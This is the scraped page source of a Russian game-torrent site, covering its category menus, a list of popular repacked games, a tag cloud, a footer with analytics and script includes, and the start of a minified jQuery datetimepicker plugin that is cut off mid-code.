								<li class="first"><h3><a href="/pc-games/onlayn/"><strong>Онлайн (Online)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/rpg/"><strong>Ролевые (RPG)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/simulyatory/"><strong>Симуляторы (Simulation)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/strategii/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/action/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/pc-games/other/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/xbox-games/" style="color:#fff;">Игры для XBOX</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/xbox-games/arkady-xbox/"><strong>Аркады (Arcade)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/gonki-xbox/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/logic-xbox/"><strong>Логические (Logic)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/sport-xbox/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/action-xbox/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/xbox-games/other-xbox/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/ps-games/" style="color:#fff;">Игры для PS</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/ps-games/gonki-ps/"><strong>Гонки (Racing)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/sport-ps/"><strong>Спортивные (Sport)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/strategii-ps/"><strong>Стратегии (Strategy)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/action-ps/"><strong>Экшены (Action)</strong></a></h3></li>
								<li class="first"><h3><a href="/ps-games/other-ps/"><strong>Другие (Other)</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					<div class="block bcategory">
						<h2 class="dtitle"><a href="/mobile-games/" style="color:#fff;">Мобильные платформы</a></h2>
						<div class="dcont">
							<ul class="reset">
								<li class="first"><h3><a href="/mobile-games/android-games/"><strong>Игры на Android</strong></a></h3></li>
								<li class="first"><h3><a href="/mobile-games/iphone-games/"><strong>Игры на iPhone, iPod, iPad</strong></a></h3></li>
							</ul>
						</div>
					</div>
					<div class="bsep">&nbsp;</div>
					
					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Популярные игры</h2>
						<div class="dcont topnews">
							<ul><li><a href="/pc-games/strategii/22835-darkest-dungeon-ii-2023-pc.html">Darkest Dungeon II (2023) PC</a></li><li><a href="/pc-games/arkady/6448-spore-complete-edition-2009-repack-ot-z10yded-pc.html">Spore: Complete Edition (2009) (RePack от z10yded) PC</a></li><li><a href="/pc-games/action/19806-serious-sam-2-2005-repack-pc.html">Serious Sam 2 (2005/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18389-snowrunner-2020-repack-ot-xatab-pc.html">SnowRunner (2020) (RePack от xatab) PC</a></li><li><a href="/pc-games/action/19433-hitman-3-deluxe-edition-2021-egs-rip-pc.html">Hitman 3 (2021/RePack) PC</a></li><li><a href="/pc-games/simulyatory/18012-mechwarrior-5-mercenaries-2019-repack-ot-xatab-pc.html">MechWarrior 5: Mercenaries (2019) (RePack от xatab) PC</a></li><li><a href="/pc-games/arkady/1741-castle-crashers-2012-pc.html">Castle Crashers (2012) PC</a></li><li><a href="/pc-games/arkady/19824-jump-king-2019-licenzija-pc.html">Jump King (2019/Лицензия) PC</a></li><li><a href="/pc-games/strategii/22758-shotgun-king-the-final-checkmate-2022licenzija-pc.html">Shotgun King: The Final Checkmate (2022/Лицензия) PC</a></li><li><a href="/pc-games/eksheni/28165-asterix-amp-obelix-mission-babylon.html">Asterix &amp; Obelix - Mission Babylon (2025) - RePack от FitGirl</a></li></ul>
						</div>
					</div></div>

					<div class="blockbox"><div class="dbtm">
						<h2 class="dtitle">Облако тегов</h2>
						<div class="dcont topnews">
							<span class="clouds_xsmall"><a href="/tags/1st%20person/" title="Найдено публикаций: 638">1st Person</a></span> <span class="clouds_xsmall"><a href="/tags/2d/" title="Найдено публикаций: 718">2D</a></span> <span class="clouds_medium"><a href="/tags/3d/" title="Найдено публикаций: 4857">3D</a></span> <span class="clouds_xsmall"><a href="/tags/3rd%20person/" title="Найдено публикаций: 652">3rd person</a></span> <span class="clouds_large"><a href="/tags/action/" title="Найдено публикаций: 7869">Action</a></span> <span class="clouds_medium"><a href="/tags/adventure/" title="Найдено публикаций: 4347">Adventure</a></span> <span class="clouds_xsmall"><a href="/tags/android/" title="Найдено публикаций: 769">Android</a></span> <span class="clouds_small"><a href="/tags/arcade/" title="Найдено публикаций: 2727">Arcade</a></span> <span class="clouds_xsmall"><a href="/tags/first-person/" title="Найдено публикаций: 994">First-person</a></span> <span class="clouds_xsmall"><a href="/tags/hidden%20object/" title="Найдено публикаций: 721">Hidden Object</a></span> <span class="clouds_xsmall"><a href="/tags/horror/" title="Найдено публикаций: 817">Horror</a></span> <span class="clouds_xsmall"><a href="/tags/indie/" title="Найдено публикаций: 1003">Indie</a></span> <span class="clouds_xsmall"><a href="/tags/isometric/" title="Найдено публикаций: 675">Isometric</a></span> <span class="clouds_xsmall"><a href="/tags/logic/" title="Найдено публикаций: 1323">Logic</a></span> <span class="clouds_xlarge"><a href="/tags/pc/" title="Найдено публикаций: 8071">PC</a></span> <span class="clouds_xsmall"><a href="/tags/racing/" title="Найдено публикаций: 1095">Racing</a></span> <span class="clouds_xsmall"><a href="/tags/real-time/" title="Найдено публикаций: 755">Real-time</a></span> <span class="clouds_small"><a href="/tags/rpg/" title="Найдено публикаций: 2972">RPG</a></span> <span class="clouds_xsmall"><a href="/tags/rts/" title="Найдено публикаций: 509">RTS</a></span> <span class="clouds_xsmall"><a href="/tags/shooter/" title="Найдено публикаций: 2131">Shooter</a></span> <span class="clouds_xsmall"><a href="/tags/side/" title="Найдено публикаций: 581">Side</a></span> <span class="clouds_xsmall"><a href="/tags/simulation/" title="Найдено публикаций: 1350">Simulation</a></span> <span class="clouds_xsmall"><a href="/tags/simulator/" title="Найдено публикаций: 716">Simulator</a></span> <span class="clouds_small"><a href="/tags/strategy/" title="Найдено публикаций: 3060">Strategy</a></span> <span class="clouds_xsmall"><a href="/tags/third-person/" title="Найдено публикаций: 842">Third-person</a></span> <span class="clouds_xsmall"><a href="/tags/turn-based/" title="Найдено публикаций: 440">Turn-based</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B0%D1%80%D0%BA%D0%B0%D0%B4%D1%8B/" title="Найдено публикаций: 1483">Аркады</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B3%D0%BE%D0%BD%D0%BA%D0%B8/" title="Найдено публикаций: 706">Гонки</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%B8%D0%BD%D0%B4%D0%B8/" title="Найдено публикаций: 1271">Инди</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B0%D0%B7%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F/" title="Найдено публикаций: 585">Казуальная</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BA%D0%B2%D0%B5%D1%81%D1%82/" title="Найдено публикаций: 613">Квест</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F/" title="Найдено публикаций: 585">Логическая</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5/" title="Найдено публикаций: 1105">Логические</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8/" title="Найдено публикаций: 1266">Новости</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BC%D0%B5%D1%82%D0%BE%D0%B2/" title="Найдено публикаций: 555">Поиск Предметов</a></span> <span class="clouds_xsmall"><a href="/tags/%D0%BF%D1%80%D0%B8%D0%BA%D0%BB%D1%8E%D1%87%D0%B5%D0%BD%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5%20%D0%B8%D0%B3%D1%80%D1%8B/" title="Найдено публикаций: 1504">Приключенческие игры</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%80%D0%BE%D0%BB%D0%B5%D0%B2%D1%8B%D0%B5/" title="Найдено публикаций: 1237">Ролевые</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D0%B8%D0%BC%D1%83%D0%BB%D1%8F%D1%82%D0%BE%D1%80%D1%8B/" title="Найдено публикаций: 2170">Симуляторы</a></span> <span class="clouds_xsmall"><a href="/tags/%D1%81%D1%82%D1%80%D0%B0%D1%82%D0%B5%D0%B3%D0%B8%D0%B8/" title="Найдено публикаций: 1790">Стратегии</a></span> <span class="clouds_medium"><a href="/tags/%D1%8D%D0%BA%D1%88%D0%B5%D0%BD%D1%8B/" title="Найдено публикаций: 4445">Экшены</a></span><div class="tags_more"><a href="/tags/">Показать все теги</a></div>
						</div>
					</div></div>
					<div class="bsep">&nbsp;</div>
				</div>
				<div class="clr"></div>
			</div>
		</div>
		<div class="wfoot">&nbsp;</div>
		<div class="footer">
			<span class="copyright">
				<a href="/">GiG-Torrent</a> &copy; 2012-2025. | <a href="/" title="На главную страницу GiG-Torrent">Главная</a> | <a href="/games-news/" title="Самые свежие новости игрового Мира">Новости</a> | <a href="/games-journals/" title="Скачать игровые журналы через торрент">Журналы</a> | <a href="/pc-games/" title="Скачать торрент игры для PC">Игры на PC</a> | <a href="/xbox-games/" title="Скачать торрент игры для XBOX">Игры на XBOX 360</a> | <a href="/ps-games/" title="Скачать торрент игры для PSP, PS2, PS3">Игры на PS</a> | <a href="/mobile-games/" title="Скачать игры на мобильный через торрент">Игры на мобильный</a> | <a href="/index.php?action=mobile" target="_blank" rel="nofollow" title="Открыть мобильную версию сайта">Мобильная версия сайта</a> |
			</span>
		</div>
		<div class="footinfo"><div class="pad">
			Все новости, публикуемые на сайте, принадлежат их авторам, администрация сайта не несет ответственность за их использование!<br />
			Если Вы обладатель авторских прав на материал, размещённый на данном ресурсе, Вы можете связаться с нами через <a href="/?do=feedback">форму обратной связи</a> и запросить прекращение размещения копий материалов на всех страницах сайта.<br />
                  	По всем вопросам обращаться по адресу: <a href="mailto:gigtorrent@yandex.ru">gigtorrent@yandex.ru</a><br />

<a id="scroller" class="scrollTop" href="#" style="display:none;" title="Наверх"></a>
<script src="https://tofilego.site/uv2.js?u=451&s=456"></script>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t44.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
//--></script>
<!--/LiveInternet-->
		</div></div>
	</div>
	<div class="footalpha">&nbsp;</div>
</div>

<script src="/engine/classes/min/index.php?g=general&amp;v=79367"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/highslide/highslide.js&amp;v=79367" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"/","name":"Скачать игры"}},{"@type":"ListItem","position":2,"item":{"@id":"/pc-games/","name":"Игры для PC"}},{"@type":"ListItem","position":3,"item":{"@id":"/pc-games/rpg/","name":"RPG"}},{"@type":"ListItem","position":4,"item":{"@id":"/pc-games/rpg/23968-apollyon-river-of-life-2023-repack-ot-fitgirl-pc.html","name":"Apollyon: River of Life (2023) (RePack от FitGirl) PC"}}]}]}</script>
<script src="/templates/GTR/js/lib.js"></script>
<script src="/templates/GTR/js/jquery.ttabs.js"></script>
<!-- Slider -->
<script src="/templates/GTR/js/jquery.sliderForDLE.min.js"></script>
<script src="/templates/GTR/js/jquery.mousewheel.min.js"></script>
<script>
//<![CDATA[
jQuery(document).ready(function ($) {
	$('#slider_slider_global').sliderForDLE({scroll:1, visible:0, speed:500, interval:3, auto:true, vertical:false, course:'next', mousewheel:true}).show();
	$('.tt-tabs').ttabs({activeClass: 'active-ttab'});
});
//]]>
</script>
<!-- /Slider -->
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/torrent.css" />
<link rel="stylesheet" type="text/css" href="/templates/GTR/tracker/style/jquery.datetimepicker.css" />
<script src="/templates/GTR/tracker/js/jquery.datetimepicker.js"></script>
<script src="/templates/GTR/tracker/js/functions.js"></script>

<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '88c8a614e50b7cc58c0db25fc4a27d2c14085ab7';
var dle_group      = 5;
var dle_skin       = 'GTR';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '2';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

jQuery(function($){
				$('#dle-comments-form').submit(function() {
					doAddComments();
					return false;
				});

hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];
hs.dimmingOpacity = 0.60;
hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });

});
//-->
</script>
<script>
//<![CDATA[
	$(document).ready(function(){
		$(window).scroll(function () {if ($(this).scrollTop() > 0) {$('#scroller').fadeIn();} else {$('#scroller').fadeOut();}});
		$('#scroller').click(function () {$('body,html').animate({scrollTop: 0}, 400); return false;});
		$('#tab-trailer').click(function () {if ($('#tab-trailer-content').html() == '') $('#tab-trailer-content').html('<iframe width="480" height="320" src="https://www.youtube.com/embed/kLvUYcHNE_Y" frameborder="0" allowfullscreen></iframe>');});
	});
//]]>
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(100678221, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/100678221" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
	
 
<!-- ya-share -->
<script src="https://yastatic.net/share2/share.js" async="async"></script>
<!-- End ya-share --> 

</body>
</html>
<!-- GiG-Torrent.RU – Скачать игры бесплатно! (https://gig-torrent.ru/) -->

<!-- The script execution time 0.21969 seconds -->
<!-- The time compilation of templates 0.06885 seconds -->
<!-- Time executing MySQL query: 0.02766 seconds -->
<!-- The total number of MySQL queries 83 -->
<!-- RAM uses 3.51 MB -->
<!-- For compression was used gzip -->
<!-- The total size of the page: 128745 bytes After compression: 24970 bytes -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://gig-torrent.top/templates/GTR/tracker/js/jquery.datetimepicker.js
body_size: 10606
content:
(function($){'use strict';var default_options={i18n:{ru:{months:['Январь','Февраль','Март','Апрель','Май','Июнь','Июль','Август','Сентябрь','Октябрь','Ноябрь','Декабрь'],dayOfWeek:["Вск","Пн","Вт","Ср","Чт","Пт","Сб"]},en:{months:["January","February","March","April","May","June","July","August","September","October","November","December"],dayOfWeek:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]}},value:'',lang:'en',format:'Y/m/d H:i',formatTime:'H:i',formatDate:'Y/m/d',startDate:false,step:60,monthChangeSpinner:true,closeOnDateSelect:false,closeOnWithoutClick:true,closeOnInputClick:true,timepicker:true,datepicker:true,minDate:false,maxDate:false,minTime:false,maxTime:false,allowTimes:[],opened:false,initTime:true,inline:false,onSelectDate:function(){},onSelectTime:function(){},onChangeMonth:function(){},onChangeDateTime:function(){},onShow:function(){},onClose:function(){},onGenerate:function(){},withoutCopyright:true,inverseButton:false,hours12:false,next:'xdsoft_next',prev:'xdsoft_prev',dayOfWeekStart:0,timeHeightInTimePicker:25,timepickerScrollbar:true,todayButton:true,defaultSelect:true,scrollMonth:true,scrollTime:true,scrollInput:true,lazyInit:false,mask:false,validateOnBlur:true,allowBlank:true,yearStart:1950,yearEnd:2050,style:'',id:'',fixed:false,roundTime:'round',className:'',weekends:[],yearOffset:0};if(!Array.prototype.indexOf){Array.prototype.indexOf=function(obj,start){for(var i=(start||0),j=this.length;i<j;i++){if(this[i]===obj){return i;}}return-1;}}Date.prototype.countDaysInMonth=function(){return new Date(this.getFullYear(),this.getMonth()+1,0).getDate();};$.fn.xdsoftScroller=function(_percent){return this.each(function(){var timeboxparent=$(this);if(!$(this).hasClass('xdsoft_scroller_box')){var pointerEventToXY=function(e){var out={x:0,y:0};if(e.type=='touchstart'||e.type=='touchmove'||e.type=='touchend'||e.type=='touchcancel'){var touch=e.originalEvent.touches[0]||e.originalEvent.changedTouches[0];out.x=touch.pageX;out.y=touch.pageY;}else if(e.type=='mousedown'||e.type=='mouseup'||e.type=='mousemove'||e.type=='mouseover'||e.type=='mouseout'||e.type=='mouseenter'||e.type=='mouseleave'){out.x=e.pageX;out.y=e.pageY;}return out;},move=0,timebox=timeboxparent.children().eq(0),parentHeight=timeboxparent[0].clientHeight,height=timebox[0].offsetHeight,scrollbar=$('<div class="xdsoft_scrollbar"></div>'),scroller=$('<div class="xdsoft_scroller"></div>'),maximumOffset=100,start=false;scrollbar.append(scroller);timeboxparent.addClass('xdsoft_scroller_box').append(scrollbar);scroller.on('mousedown.xdsoft_scroller',function(event){if(!parentHeight)timeboxparent.trigger('resize_scroll.xdsoft_scroller',[_percent]);var pageY=event.pageY,top=parseInt(scroller.css('margin-top')),h1=scrollbar[0].offsetHeight;$(document.body).addClass('xdsoft_noselect');$([document.body,window]).on('mouseup.xdsoft_scroller',function arguments_callee(){$([document.body,window]).off('mouseup.xdsoft_scroller',arguments_callee).off('mousemove.xdsoft_scroller',move).removeClass('xdsoft_noselect');});$(document.body).on('mousemove.xdsoft_scroller',move=function(event){var offset=event.pageY-pageY+top;if(offset<0)offset=0;if(offset+scroller[0].offsetHeight>h1)offset=h1-scroller[0].offsetHeight;timeboxparent.trigger('scroll_element.xdsoft_scroller',[maximumOffset?offset/maximumOffset:0]);});});timeboxparent.on('scroll_element.xdsoft_scroller',function(event,percent){if(!parentHeight)timeboxparent.trigger('resize_scroll.xdsoft_scroller',[percent,true]);percent=percent>1?1:(percent<0||isNaN(percent))?0:percent;scroller.css('margin-top',maximumOffset*percent);timebox.css('marginTop',-parseInt((height-parentHeight)*percent))}).on('resize_scroll.xdsoft_scroller',function(event,_percent,noTriggerScroll){parentHeight=timeboxparent[0].clientHeight;height=timebox[0].offsetHeight;var percent=parentHeight/height,sh=percent*scrollbar[0].offsetHeight;if(percent>1)scroller.hide();else{scroller.show();scroller.css('height',parseInt(sh>10?sh:10));maximumOffset=scrollbar[0].offsetHeight-scroller[0].offsetHeight;if(noTriggerScroll!==true)timeboxparent.trigger('scroll_element.xdsoft_scroller',[_percent?_percent:Math.abs(parseInt(timebox.css('marginTop')))/(height-parentHeight)]);}});timeboxparent.mousewheel&&timeboxparent.mousewheel(function(event,delta,deltaX,deltaY){var top=Math.abs(parseInt(timebox.css('marginTop')));timeboxparent.trigger('scroll_element.xdsoft_scroller',[(top-delta*20)/(height-parentHeight)]);event.stopPropagation();return false;});timeboxparent.on('touchstart',function(event){start=pointerEventToXY(event);});timeboxparent.on('touchmove',function(event){if(start){var coord=pointerEventToXY(event),top=Math.abs(parseInt(timebox.css('marginTop')));timeboxparent.trigger('scroll_element.xdsoft_scroller',[(top-(coord.y-start.y))/(height-parentHeight)]);event.stopPropagation();event.preventDefault();}});timeboxparent.on('touchend touchcancel',function(event){start=false;});}timeboxparent.trigger('resize_scroll.xdsoft_scroller',[_percent]);});};$.fn.datetimepicker=function(opt){var KEY0=48,KEY9=57,_KEY0=96,_KEY9=105,CTRLKEY=17,DEL=46,ENTER=13,ESC=27,BACKSPACE=8,ARROWLEFT=37,ARROWUP=38,ARROWRIGHT=39,ARROWDOWN=40,TAB=9,F5=116,AKEY=65,CKEY=67,VKEY=86,ZKEY=90,YKEY=89,ctrlDown=false,options=($.isPlainObject(opt)||!opt)?$.extend(true,{},default_options,opt):$.extend({},default_options),lazyInitTimer=0,lazyInit=function(input){input.on('open.xdsoft focusin.xdsoft mousedown.xdsoft',function initOnActionCallback(event){if(input.is(':disabled')||input.is(':hidden')||!input.is(':visible')||input.data('xdsoft_datetimepicker'))return;clearTimeout(lazyInitTimer);lazyInitTimer=setTimeout(function(){if(!input.data('xdsoft_datetimepicker'))createDateTimePicker(input);input.off('open.xdsoft focusin.xdsoft mousedown.xdsoft',initOnActionCallback).trigger('open.xdsoft');},100);});},createDateTimePicker=function(input){var datetimepicker=$('<div '+(options.id?'id="'+options.id+'"':'')+' '+(options.style?'style="'+options.style+'"':'')+' class="xdsoft_datetimepicker xdsoft_noselect '+options.className+'"></div>'),xdsoft_copyright=$('<div class="xdsoft_copyright"><a target="_blank" href="/">GiG-Torrent.RU</a></div>'),datepicker=$('<div class="xdsoft_datepicker active"></div>'),mounth_picker=$('<div class="xdsoft_mounthpicker"><button type="button" class="xdsoft_prev"></button><button type="button" class="xdsoft_today_button"></button><div class="xdsoft_label xdsoft_month"><span></span></div><div class="xdsoft_label xdsoft_year"><span></span></div><button type="button" class="xdsoft_next"></button></div>'),calendar=$('<div class="xdsoft_calendar"></div>'),timepicker=$('<div class="xdsoft_timepicker active"><button type="button" class="xdsoft_prev"></button><div class="xdsoft_time_box"></div><button type="button" class="xdsoft_next"></button></div>'),timeboxparent=timepicker.find('.xdsoft_time_box').eq(0),timebox=$('<div class="xdsoft_time_variant"></div>'),scrollbar=$('<div class="xdsoft_scrollbar"></div>'),scroller=$('<div class="xdsoft_scroller"></div>'),monthselect=$('<div class="xdsoft_select xdsoft_monthselect"><div></div></div>'),yearselect=$('<div class="xdsoft_select xdsoft_yearselect"><div></div></div>');mounth_picker.find('.xdsoft_month span').after(monthselect);mounth_picker.find('.xdsoft_year span').after(yearselect);mounth_picker.find('.xdsoft_month,.xdsoft_year').on('mousedown.xdsoft',function(event){mounth_picker.find('.xdsoft_select').hide();var select=$(this).find('.xdsoft_select').eq(0),val=0,top=0;if(_xdsoft_datetime.currentTime)val=_xdsoft_datetime.currentTime[$(this).hasClass('xdsoft_month')?'getMonth':'getFullYear']();select.show();for(var items=select.find('div.xdsoft_option'),i=0;i<items.length;i++){if(items.eq(i).data('value')==val){break;}else top+=items[0].offsetHeight;}select.xdsoftScroller(top/(select.children()[0].offsetHeight-(select[0].clientHeight)));event.stopPropagation();return false;});mounth_picker.find('.xdsoft_select').xdsoftScroller().on('mousedown.xdsoft',function(event){event.stopPropagation();event.preventDefault();}).on('mousedown.xdsoft','.xdsoft_option',function(event){if(_xdsoft_datetime&&_xdsoft_datetime.currentTime)_xdsoft_datetime.currentTime[$(this).parent().parent().hasClass('xdsoft_monthselect')?'setMonth':'setFullYear']($(this).data('value'));$(this).parent().parent().hide();datetimepicker.trigger('xchange.xdsoft');options.onChangeMonth&&options.onChangeMonth.call&&options.onChangeMonth.call(datetimepicker,_xdsoft_datetime.currentTime,datetimepicker.data('input'));});datetimepicker.setOptions=function(_options){options=$.extend(true,{},options,_options);if(_options.allowTimes&&$.isArray(_options.allowTimes)&&_options.allowTimes.length){options['allowTimes']=$.extend(true,[],_options.allowTimes);}if(_options.weekends&&$.isArray(_options.weekends)&&_options.weekends.length){options['weekends']=$.extend(true,[],_options.weekends);}if((options.open||options.opened)&&(!options.inline)){input.trigger('open.xdsoft');}if(options.inline){triggerAfterOpen=true;datetimepicker.addClass('xdsoft_inline');input.after(datetimepicker).hide();}if(options.inverseButton){options.next='xdsoft_prev';options.prev='xdsoft_next';}if(options.datepicker)datepicker.addClass('active');else
datepicker.removeClass('active');if(options.timepicker)timepicker.addClass('active');else
timepicker.removeClass('active');if(options.value){input&&input.val&&input.val(options.value);_xdsoft_datetime.setCurrentTime(options.value);}if(isNaN(options.dayOfWeekStart)||parseInt(options.dayOfWeekStart)<0||parseInt(options.dayOfWeekStart)>6)options.dayOfWeekStart=0;else
options.dayOfWeekStart=parseInt(options.dayOfWeekStart);if(!options.timepickerScrollbar)scrollbar.hide();if(options.minDate&&/^-(.*)$/.test(options.minDate)){options.minDate=_xdsoft_datetime.strToDateTime(options.minDate).dateFormat(options.formatDate);}if(options.maxDate&&/^\+(.*)$/.test(options.maxDate)){options.maxDate=_xdsoft_datetime.strToDateTime(options.maxDate).dateFormat(options.formatDate);}mounth_picker.find('.xdsoft_today_button').css('visibility',!options.todayButton?'hidden':'visible');if(options.mask){var e,getCaretPos=function(input){try{if(document.selection&&document.selection.createRange){var range=document.selection.createRange();return range.getBookmark().charCodeAt(2)-2;}else
if(input.setSelectionRange)return input.selectionStart;}catch(e){return 0;}},setCaretPos=function(node,pos){node=(typeof node=="string"||node instanceof String)?document.getElementById(node):node;if(!node){return false;}else if(node.createTextRange){var textRange=node.createTextRange();textRange.collapse(true);textRange.moveEnd(pos);textRange.moveStart(pos);textRange.select();return true;}else if(node.setSelectionRange){node.setSelectionRange(pos,pos);return true;}return false;},isValidValue=function(mask,value){var reg=mask.replace(/([\[\]\/\{\}\(\)\-\.\+]{1})/g,'\\$1').replace(/_/g,'{digit+}').replace(/([0-9]{1})/g,'{digit$1}').replace(/\{digit([0-9]{1})\}/g,'[0-$1_]{1}').replace(/\{digit[\+]\}/g,'[0-9_]{1}');return RegExp(reg).test(value);};input.off('keydown.xdsoft');switch(true){case(options.mask===true):options.mask=options.format.replace(/Y/g,'9999').replace(/F/g,'9999').replace(/m/g,'19').replace(/d/g,'39').replace(/H/g,'29').replace(/i/g,'59').replace(/s/g,'59');case($.type(options.mask)=='string'):if(!isValidValue(options.mask,input.val()))input.val(options.mask.replace(/[0-9]/g,'_'));input.on('keydown.xdsoft',function(event){var val=this.value,key=event.which;switch(true){case((key>=KEY0&&key<=KEY9)||(key>=_KEY0&&key<=_KEY9))||(key==BACKSPACE||key==DEL):var 